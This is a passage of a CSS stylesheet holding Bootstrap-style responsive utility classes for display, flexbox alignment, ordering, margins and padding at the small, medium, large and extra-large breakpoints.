  .d-sm-inline-block {
    display: inline-block!important;
  }

  .d-sm-block {
    display: block!important;
  }

  .d-sm-grid {
    display: grid!important;
  }

  .d-sm-inline-grid {
    display: inline-grid!important;
  }

  .d-sm-table {
    display: table!important;
  }

  .d-sm-table-row {
    display: table-row!important;
  }

  .d-sm-table-cell {
    display: table-cell!important;
  }

  .d-sm-flex {
    display: flex!important;
  }

  .d-sm-inline-flex {
    display: inline-flex!important;
  }

  .d-sm-none {
    display: none!important;
  }

  .flex-sm-fill {
    flex: 1 1 auto!important;
  }

  .flex-sm-row {
    flex-direction: row!important;
  }

  .flex-sm-column {
    flex-direction: column!important;
  }

  .flex-sm-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-sm-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-sm-grow-0 {
    flex-grow: 0!important;
  }

  .flex-sm-grow-1 {
    flex-grow: 1!important;
  }

  .flex-sm-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-sm-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-sm-wrap {
    flex-wrap: wrap!important;
  }

  .flex-sm-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-sm-start {
    justify-content: flex-start!important;
  }

  .justify-content-sm-end {
    justify-content: flex-end!important;
  }

  .justify-content-sm-center {
    justify-content: center!important;
  }

  .justify-content-sm-between {
    justify-content: space-between!important;
  }

  .justify-content-sm-around {
    justify-content: space-around!important;
  }

  .justify-content-sm-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-sm-start {
    align-items: flex-start!important;
  }

  .align-items-sm-end {
    align-items: flex-end!important;
  }

  .align-items-sm-center {
    align-items: center!important;
  }

  .align-items-sm-baseline {
    align-items: baseline!important;
  }

  .align-items-sm-stretch {
    align-items: stretch!important;
  }

  .align-content-sm-start {
    align-content: flex-start!important;
  }

  .align-content-sm-end {
    align-content: flex-end!important;
  }

  .align-content-sm-center {
    align-content: center!important;
  }

  .align-content-sm-between {
    align-content: space-between!important;
  }

  .align-content-sm-around {
    align-content: space-around!important;
  }

  .align-content-sm-stretch {
    align-content: stretch!important;
  }

  .align-self-sm-auto {
    align-self: auto!important;
  }

  .align-self-sm-start {
    align-self: flex-start!important;
  }

  .align-self-sm-end {
    align-self: flex-end!important;
  }

  .align-self-sm-center {
    align-self: center!important;
  }

  .align-self-sm-baseline {
    align-self: baseline!important;
  }

  .align-self-sm-stretch {
    align-self: stretch!important;
  }

  .order-sm-first {
    order: -1!important;
  }

  .order-sm-0 {
    order: 0!important;
  }

  .order-sm-1 {
    order: 1!important;
  }

  .order-sm-2 {
    order: 2!important;
  }

  .order-sm-3 {
    order: 3!important;
  }

  .order-sm-4 {
    order: 4!important;
  }

  .order-sm-5 {
    order: 5!important;
  }

  .order-sm-last {
    order: 6!important;
  }

  .m-sm-0 {
    margin: 0!important;
  }

  .m-sm-1 {
    margin: .25rem!important;
  }

  .m-sm-2 {
    margin: .5rem!important;
  }

  .m-sm-3 {
    margin: 1rem!important;
  }

  .m-sm-4 {
    margin: 1.5rem!important;
  }

  .m-sm-5 {
    margin: 3rem!important;
  }

  .m-sm-auto {
    margin: auto!important;
  }

  .mx-sm-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-sm-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-sm-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-sm-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-sm-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-sm-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-sm-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-sm-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-sm-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-sm-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-sm-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-sm-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-sm-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-sm-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-sm-0 {
    margin-top: 0!important;
  }

  .mt-sm-1 {
    margin-top: .25rem!important;
  }

  .mt-sm-2 {
    margin-top: .5rem!important;
  }

  .mt-sm-3 {
    margin-top: 1rem!important;
  }

  .mt-sm-4 {
    margin-top: 1.5rem!important;
  }

  .mt-sm-5 {
    margin-top: 3rem!important;
  }

  .mt-sm-auto {
    margin-top: auto!important;
  }

  .me-sm-0 {
    margin-right: 0!important;
  }

  .me-sm-1 {
    margin-right: .25rem!important;
  }

  .me-sm-2 {
    margin-right: .5rem!important;
  }

  .me-sm-3 {
    margin-right: 1rem!important;
  }

  .me-sm-4 {
    margin-right: 1.5rem!important;
  }

  .me-sm-5 {
    margin-right: 3rem!important;
  }

  .me-sm-auto {
    margin-right: auto!important;
  }

  .mb-sm-0 {
    margin-bottom: 0!important;
  }

  .mb-sm-1 {
    margin-bottom: .25rem!important;
  }

  .mb-sm-2 {
    margin-bottom: .5rem!important;
  }

  .mb-sm-3 {
    margin-bottom: 1rem!important;
  }

  .mb-sm-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-sm-5 {
    margin-bottom: 3rem!important;
  }

  .mb-sm-auto {
    margin-bottom: auto!important;
  }

  .ms-sm-0 {
    margin-left: 0!important;
  }

  .ms-sm-1 {
    margin-left: .25rem!important;
  }

  .ms-sm-2 {
    margin-left: .5rem!important;
  }

  .ms-sm-3 {
    margin-left: 1rem!important;
  }

  .ms-sm-4 {
    margin-left: 1.5rem!important;
  }

  .ms-sm-5 {
    margin-left: 3rem!important;
  }

  .ms-sm-auto {
    margin-left: auto!important;
  }

  .p-sm-0 {
    padding: 0!important;
  }

  .p-sm-1 {
    padding: .25rem!important;
  }

  .p-sm-2 {
    padding: .5rem!important;
  }

  .p-sm-3 {
    padding: 1rem!important;
  }

  .p-sm-4 {
    padding: 1.5rem!important;
  }

  .p-sm-5 {
    padding: 3rem!important;
  }

  .px-sm-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-sm-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-sm-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-sm-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-sm-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-sm-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-sm-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-sm-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-sm-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-sm-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-sm-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-sm-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-sm-0 {
    padding-top: 0!important;
  }

  .pt-sm-1 {
    padding-top: .25rem!important;
  }

  .pt-sm-2 {
    padding-top: .5rem!important;
  }

  .pt-sm-3 {
    padding-top: 1rem!important;
  }

  .pt-sm-4 {
    padding-top: 1.5rem!important;
  }

  .pt-sm-5 {
    padding-top: 3rem!important;
  }

  .pe-sm-0 {
    padding-right: 0!important;
  }

  .pe-sm-1 {
    padding-right: .25rem!important;
  }

  .pe-sm-2 {
    padding-right: .5rem!important;
  }

  .pe-sm-3 {
    padding-right: 1rem!important;
  }

  .pe-sm-4 {
    padding-right: 1.5rem!important;
  }

  .pe-sm-5 {
    padding-right: 3rem!important;
  }

  .pb-sm-0 {
    padding-bottom: 0!important;
  }

  .pb-sm-1 {
    padding-bottom: .25rem!important;
  }

  .pb-sm-2 {
    padding-bottom: .5rem!important;
  }

  .pb-sm-3 {
    padding-bottom: 1rem!important;
  }

  .pb-sm-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-sm-5 {
    padding-bottom: 3rem!important;
  }

  .ps-sm-0 {
    padding-left: 0!important;
  }

  .ps-sm-1 {
    padding-left: .25rem!important;
  }

  .ps-sm-2 {
    padding-left: .5rem!important;
  }

  .ps-sm-3 {
    padding-left: 1rem!important;
  }

  .ps-sm-4 {
    padding-left: 1.5rem!important;
  }

  .ps-sm-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:768px) {
  .d-md-inline {
    display: inline!important;
  }

  .d-md-inline-block {
    display: inline-block!important;
  }

  .d-md-block {
    display: block!important;
  }

  .d-md-grid {
    display: grid!important;
  }

  .d-md-inline-grid {
    display: inline-grid!important;
  }

  .d-md-table {
    display: table!important;
  }

  .d-md-table-row {
    display: table-row!important;
  }

  .d-md-table-cell {
    display: table-cell!important;
  }

  .d-md-flex {
    display: flex!important;
  }

  .d-md-inline-flex {
    display: inline-flex!important;
  }

  .d-md-none {
    display: none!important;
  }

  .flex-md-fill {
    flex: 1 1 auto!important;
  }

  .flex-md-row {
    flex-direction: row!important;
  }

  .flex-md-column {
    flex-direction: column!important;
  }

  .flex-md-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-md-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-md-grow-0 {
    flex-grow: 0!important;
  }

  .flex-md-grow-1 {
    flex-grow: 1!important;
  }

  .flex-md-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-md-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-md-wrap {
    flex-wrap: wrap!important;
  }

  .flex-md-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-md-start {
    justify-content: flex-start!important;
  }

  .justify-content-md-end {
    justify-content: flex-end!important;
  }

  .justify-content-md-center {
    justify-content: center!important;
  }

  .justify-content-md-between {
    justify-content: space-between!important;
  }

  .justify-content-md-around {
    justify-content: space-around!important;
  }

  .justify-content-md-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-md-start {
    align-items: flex-start!important;
  }

  .align-items-md-end {
    align-items: flex-end!important;
  }

  .align-items-md-center {
    align-items: center!important;
  }

  .align-items-md-baseline {
    align-items: baseline!important;
  }

  .align-items-md-stretch {
    align-items: stretch!important;
  }

  .align-content-md-start {
    align-content: flex-start!important;
  }

  .align-content-md-end {
    align-content: flex-end!important;
  }

  .align-content-md-center {
    align-content: center!important;
  }

  .align-content-md-between {
    align-content: space-between!important;
  }

  .align-content-md-around {
    align-content: space-around!important;
  }

  .align-content-md-stretch {
    align-content: stretch!important;
  }

  .align-self-md-auto {
    align-self: auto!important;
  }

  .align-self-md-start {
    align-self: flex-start!important;
  }

  .align-self-md-end {
    align-self: flex-end!important;
  }

  .align-self-md-center {
    align-self: center!important;
  }

  .align-self-md-baseline {
    align-self: baseline!important;
  }

  .align-self-md-stretch {
    align-self: stretch!important;
  }

  .order-md-first {
    order: -1!important;
  }

  .order-md-0 {
    order: 0!important;
  }

  .order-md-1 {
    order: 1!important;
  }

  .order-md-2 {
    order: 2!important;
  }

  .order-md-3 {
    order: 3!important;
  }

  .order-md-4 {
    order: 4!important;
  }

  .order-md-5 {
    order: 5!important;
  }

  .order-md-last {
    order: 6!important;
  }

  .m-md-0 {
    margin: 0!important;
  }

  .m-md-1 {
    margin: .25rem!important;
  }

  .m-md-2 {
    margin: .5rem!important;
  }

  .m-md-3 {
    margin: 1rem!important;
  }

  .m-md-4 {
    margin: 1.5rem!important;
  }

  .m-md-5 {
    margin: 3rem!important;
  }

  .m-md-auto {
    margin: auto!important;
  }

  .mx-md-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-md-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-md-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-md-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-md-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-md-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-md-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-md-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-md-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-md-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-md-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-md-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-md-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-md-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-md-0 {
    margin-top: 0!important;
  }

  .mt-md-1 {
    margin-top: .25rem!important;
  }

  .mt-md-2 {
    margin-top: .5rem!important;
  }

  .mt-md-3 {
    margin-top: 1rem!important;
  }

  .mt-md-4 {
    margin-top: 1.5rem!important;
  }

  .mt-md-5 {
    margin-top: 3rem!important;
  }

  .mt-md-auto {
    margin-top: auto!important;
  }

  .me-md-0 {
    margin-right: 0!important;
  }

  .me-md-1 {
    margin-right: .25rem!important;
  }

  .me-md-2 {
    margin-right: .5rem!important;
  }

  .me-md-3 {
    margin-right: 1rem!important;
  }

  .me-md-4 {
    margin-right: 1.5rem!important;
  }

  .me-md-5 {
    margin-right: 3rem!important;
  }

  .me-md-auto {
    margin-right: auto!important;
  }

  .mb-md-0 {
    margin-bottom: 0!important;
  }

  .mb-md-1 {
    margin-bottom: .25rem!important;
  }

  .mb-md-2 {
    margin-bottom: .5rem!important;
  }

  .mb-md-3 {
    margin-bottom: 1rem!important;
  }

  .mb-md-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-md-5 {
    margin-bottom: 3rem!important;
  }

  .mb-md-auto {
    margin-bottom: auto!important;
  }

  .ms-md-0 {
    margin-left: 0!important;
  }

  .ms-md-1 {
    margin-left: .25rem!important;
  }

  .ms-md-2 {
    margin-left: .5rem!important;
  }

  .ms-md-3 {
    margin-left: 1rem!important;
  }

  .ms-md-4 {
    margin-left: 1.5rem!important;
  }

  .ms-md-5 {
    margin-left: 3rem!important;
  }

  .ms-md-auto {
    margin-left: auto!important;
  }

  .p-md-0 {
    padding: 0!important;
  }

  .p-md-1 {
    padding: .25rem!important;
  }

  .p-md-2 {
    padding: .5rem!important;
  }

  .p-md-3 {
    padding: 1rem!important;
  }

  .p-md-4 {
    padding: 1.5rem!important;
  }

  .p-md-5 {
    padding: 3rem!important;
  }

  .px-md-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-md-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-md-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-md-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-md-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-md-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-md-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-md-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-md-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-md-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-md-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-md-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-md-0 {
    padding-top: 0!important;
  }

  .pt-md-1 {
    padding-top: .25rem!important;
  }

  .pt-md-2 {
    padding-top: .5rem!important;
  }

  .pt-md-3 {
    padding-top: 1rem!important;
  }

  .pt-md-4 {
    padding-top: 1.5rem!important;
  }

  .pt-md-5 {
    padding-top: 3rem!important;
  }

  .pe-md-0 {
    padding-right: 0!important;
  }

  .pe-md-1 {
    padding-right: .25rem!important;
  }

  .pe-md-2 {
    padding-right: .5rem!important;
  }

  .pe-md-3 {
    padding-right: 1rem!important;
  }

  .pe-md-4 {
    padding-right: 1.5rem!important;
  }

  .pe-md-5 {
    padding-right: 3rem!important;
  }

  .pb-md-0 {
    padding-bottom: 0!important;
  }

  .pb-md-1 {
    padding-bottom: .25rem!important;
  }

  .pb-md-2 {
    padding-bottom: .5rem!important;
  }

  .pb-md-3 {
    padding-bottom: 1rem!important;
  }

  .pb-md-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-md-5 {
    padding-bottom: 3rem!important;
  }

  .ps-md-0 {
    padding-left: 0!important;
  }

  .ps-md-1 {
    padding-left: .25rem!important;
  }

  .ps-md-2 {
    padding-left: .5rem!important;
  }

  .ps-md-3 {
    padding-left: 1rem!important;
  }

  .ps-md-4 {
    padding-left: 1.5rem!important;
  }

  .ps-md-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:992px) {
  .d-lg-inline {
    display: inline!important;
  }

  .d-lg-inline-block {
    display: inline-block!important;
  }

  .d-lg-block {
    display: block!important;
  }

  .d-lg-grid {
    display: grid!important;
  }

  .d-lg-inline-grid {
    display: inline-grid!important;
  }

  .d-lg-table {
    display: table!important;
  }

  .d-lg-table-row {
    display: table-row!important;
  }

  .d-lg-table-cell {
    display: table-cell!important;
  }

  .d-lg-flex {
    display: flex!important;
  }

  .d-lg-inline-flex {
    display: inline-flex!important;
  }

  .d-lg-none {
    display: none!important;
  }

  .flex-lg-fill {
    flex: 1 1 auto!important;
  }

  .flex-lg-row {
    flex-direction: row!important;
  }

  .flex-lg-column {
    flex-direction: column!important;
  }

  .flex-lg-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-lg-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-lg-grow-0 {
    flex-grow: 0!important;
  }

  .flex-lg-grow-1 {
    flex-grow: 1!important;
  }

  .flex-lg-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-lg-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-lg-wrap {
    flex-wrap: wrap!important;
  }

  .flex-lg-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-lg-start {
    justify-content: flex-start!important;
  }

  .justify-content-lg-end {
    justify-content: flex-end!important;
  }

  .justify-content-lg-center {
    justify-content: center!important;
  }

  .justify-content-lg-between {
    justify-content: space-between!important;
  }

  .justify-content-lg-around {
    justify-content: space-around!important;
  }

  .justify-content-lg-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-lg-start {
    align-items: flex-start!important;
  }

  .align-items-lg-end {
    align-items: flex-end!important;
  }

  .align-items-lg-center {
    align-items: center!important;
  }

  .align-items-lg-baseline {
    align-items: baseline!important;
  }

  .align-items-lg-stretch {
    align-items: stretch!important;
  }

  .align-content-lg-start {
    align-content: flex-start!important;
  }

  .align-content-lg-end {
    align-content: flex-end!important;
  }

  .align-content-lg-center {
    align-content: center!important;
  }

  .align-content-lg-between {
    align-content: space-between!important;
  }

  .align-content-lg-around {
    align-content: space-around!important;
  }

  .align-content-lg-stretch {
    align-content: stretch!important;
  }

  .align-self-lg-auto {
    align-self: auto!important;
  }

  .align-self-lg-start {
    align-self: flex-start!important;
  }

  .align-self-lg-end {
    align-self: flex-end!important;
  }

  .align-self-lg-center {
    align-self: center!important;
  }

  .align-self-lg-baseline {
    align-self: baseline!important;
  }

  .align-self-lg-stretch {
    align-self: stretch!important;
  }

  .order-lg-first {
    order: -1!important;
  }

  .order-lg-0 {
    order: 0!important;
  }

  .order-lg-1 {
    order: 1!important;
  }

  .order-lg-2 {
    order: 2!important;
  }

  .order-lg-3 {
    order: 3!important;
  }

  .order-lg-4 {
    order: 4!important;
  }

  .order-lg-5 {
    order: 5!important;
  }

  .order-lg-last {
    order: 6!important;
  }

  .m-lg-0 {
    margin: 0!important;
  }

  .m-lg-1 {
    margin: .25rem!important;
  }

  .m-lg-2 {
    margin: .5rem!important;
  }

  .m-lg-3 {
    margin: 1rem!important;
  }

  .m-lg-4 {
    margin: 1.5rem!important;
  }

  .m-lg-5 {
    margin: 3rem!important;
  }

  .m-lg-auto {
    margin: auto!important;
  }

  .mx-lg-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-lg-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-lg-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-lg-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-lg-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-lg-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-lg-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-lg-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-lg-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-lg-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-lg-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-lg-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-lg-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-lg-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-lg-0 {
    margin-top: 0!important;
  }

  .mt-lg-1 {
    margin-top: .25rem!important;
  }

  .mt-lg-2 {
    margin-top: .5rem!important;
  }

  .mt-lg-3 {
    margin-top: 1rem!important;
  }

  .mt-lg-4 {
    margin-top: 1.5rem!important;
  }

  .mt-lg-5 {
    margin-top: 3rem!important;
  }

  .mt-lg-auto {
    margin-top: auto!important;
  }

  .me-lg-0 {
    margin-right: 0!important;
  }

  .me-lg-1 {
    margin-right: .25rem!important;
  }

  .me-lg-2 {
    margin-right: .5rem!important;
  }

  .me-lg-3 {
    margin-right: 1rem!important;
  }

  .me-lg-4 {
    margin-right: 1.5rem!important;
  }

  .me-lg-5 {
    margin-right: 3rem!important;
  }

  .me-lg-auto {
    margin-right: auto!important;
  }

  .mb-lg-0 {
    margin-bottom: 0!important;
  }

  .mb-lg-1 {
    margin-bottom: .25rem!important;
  }

  .mb-lg-2 {
    margin-bottom: .5rem!important;
  }

  .mb-lg-3 {
    margin-bottom: 1rem!important;
  }

  .mb-lg-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-lg-5 {
    margin-bottom: 3rem!important;
  }

  .mb-lg-auto {
    margin-bottom: auto!important;
  }

  .ms-lg-0 {
    margin-left: 0!important;
  }

  .ms-lg-1 {
    margin-left: .25rem!important;
  }

  .ms-lg-2 {
    margin-left: .5rem!important;
  }

  .ms-lg-3 {
    margin-left: 1rem!important;
  }

  .ms-lg-4 {
    margin-left: 1.5rem!important;
  }

  .ms-lg-5 {
    margin-left: 3rem!important;
  }

  .ms-lg-auto {
    margin-left: auto!important;
  }

  .p-lg-0 {
    padding: 0!important;
  }

  .p-lg-1 {
    padding: .25rem!important;
  }

  .p-lg-2 {
    padding: .5rem!important;
  }

  .p-lg-3 {
    padding: 1rem!important;
  }

  .p-lg-4 {
    padding: 1.5rem!important;
  }

  .p-lg-5 {
    padding: 3rem!important;
  }

  .px-lg-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-lg-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-lg-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-lg-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-lg-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-lg-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-lg-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-lg-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-lg-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-lg-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-lg-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-lg-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-lg-0 {
    padding-top: 0!important;
  }

  .pt-lg-1 {
    padding-top: .25rem!important;
  }

  .pt-lg-2 {
    padding-top: .5rem!important;
  }

  .pt-lg-3 {
    padding-top: 1rem!important;
  }

  .pt-lg-4 {
    padding-top: 1.5rem!important;
  }

  .pt-lg-5 {
    padding-top: 3rem!important;
  }

  .pe-lg-0 {
    padding-right: 0!important;
  }

  .pe-lg-1 {
    padding-right: .25rem!important;
  }

  .pe-lg-2 {
    padding-right: .5rem!important;
  }

  .pe-lg-3 {
    padding-right: 1rem!important;
  }

  .pe-lg-4 {
    padding-right: 1.5rem!important;
  }

  .pe-lg-5 {
    padding-right: 3rem!important;
  }

  .pb-lg-0 {
    padding-bottom: 0!important;
  }

  .pb-lg-1 {
    padding-bottom: .25rem!important;
  }

  .pb-lg-2 {
    padding-bottom: .5rem!important;
  }

  .pb-lg-3 {
    padding-bottom: 1rem!important;
  }

  .pb-lg-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-lg-5 {
    padding-bottom: 3rem!important;
  }

  .ps-lg-0 {
    padding-left: 0!important;
  }

  .ps-lg-1 {
    padding-left: .25rem!important;
  }

  .ps-lg-2 {
    padding-left: .5rem!important;
  }

  .ps-lg-3 {
    padding-left: 1rem!important;
  }

  .ps-lg-4 {
    padding-left: 1.5rem!important;
  }

  .ps-lg-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:1200px) {
  .d-xl-inline {
    display: inline!important;
  }

  .d-xl-inline-block {
    display: inline-block!important;
  }

  .d-xl-block {
    display: block!important;
  }

  .d-xl-grid {
    display: grid!important;
  }

  .d-xl-inline-grid {
    display: inline-grid!important;
  }

  .d-xl-table {
    display: table!important;
  }

  .d-xl-table-row {
    display: table-row!important;
  }

  .d-xl-table-cell {
    display: table-cell!important;
  }

  .d-xl-flex {
    display: flex!important;
  }

  .d-xl-inline-flex {
    display: inline-flex!important;
  }

  .d-xl-none {
    display: none!important;
  }

  .flex-xl-fill {
    flex: 1 1 auto!important;
  }

  .flex-xl-row {
    flex-direction: row!important;
  }

  .flex-xl-column {
    flex-direction: column!important;
  }

  .flex-xl-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-xl-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-xl-grow-0 {
    flex-grow: 0!important;
  }

  .flex-xl-grow-1 {
    flex-grow: 1!important;
  }

  .flex-xl-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-xl-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-xl-wrap {
    flex-wrap: wrap!important;
  }

  .flex-xl-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-xl-start {
    justify-content: flex-start!important;
  }

  .justify-content-xl-end {
    justify-content: flex-end!important;
  }

  .justify-content-xl-center {
    justify-content: center!important;
  }

  .justify-content-xl-between {
    justify-content: space-between!important;
  }

  .justify-content-xl-around {
    justify-content: space-around!important;
  }

  .justify-content-xl-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-xl-start {
    align-items: flex-start!important;
  }

  .align-items-xl-end {
    align-items: flex-end!important;
  }

  .align-items-xl-center {
    align-items: center!important;
  }

  .align-items-xl-baseline {
    align-items: baseline!important;
  }

  .align-items-xl-stretch {
    align-items: stretch!important;
  }

  .align-content-xl-start {
    align-content: flex-start!important;
  }

  .align-content-xl-end {
    align-content: flex-end!important;
  }

  .align-content-xl-center {
    align-content: center!important;
  }

  .align-content-xl-between {
    align-content: space-between!important;
  }

  .align-content-xl-around {
    align-content: space-around!important;
  }

  .align-content-xl-stretch {
    align-content: stretch!important;
  }

  .align-self-xl-auto {
    align-self: auto!important;
  }

  .align-self-xl-start {
    align-self: flex-start!important;
  }

  .align-self-xl-end {
    align-self: flex-end!important;
  }

  .align-self-xl-center {
    align-self: center!important;
  }

  .align-self-xl-baseline {
    align-self: baseline!important;
  }

  .align-self-xl-stretch {
    align-self: stretch!important;
  }

  .order-xl-first {
    order: -1!important;
  }

  .order-xl-0 {
    order: 0!important;
  }

  .order-xl-1 {
    order: 1!important;
  }

  .order-xl-2 {
    order: 2!important;
  }

  .order-xl-3 {
    order: 3!important;
  }

  .order-xl-4 {
    order: 4!important;
  }

  .order-xl-5 {
    order: 5!important;
  }

  .order-xl-last {
    order: 6!important;
  }

  .m-xl-0 {
    margin: 0!important;
  }

  .m-xl-1 {
    margin: .25rem!important;
  }

  .m-xl-2 {
    margin: .5rem!important;
  }

  .m-xl-3 {
    margin: 1rem!important;
  }

  .m-xl-4 {
    margin: 1.5rem!important;
  }

  .m-xl-5 {
    margin: 3rem!important;
  }

  .m-xl-auto {
    margin: auto!important;
  }

  .mx-xl-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-xl-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-xl-2 {
    margin-right: .5rem!important;
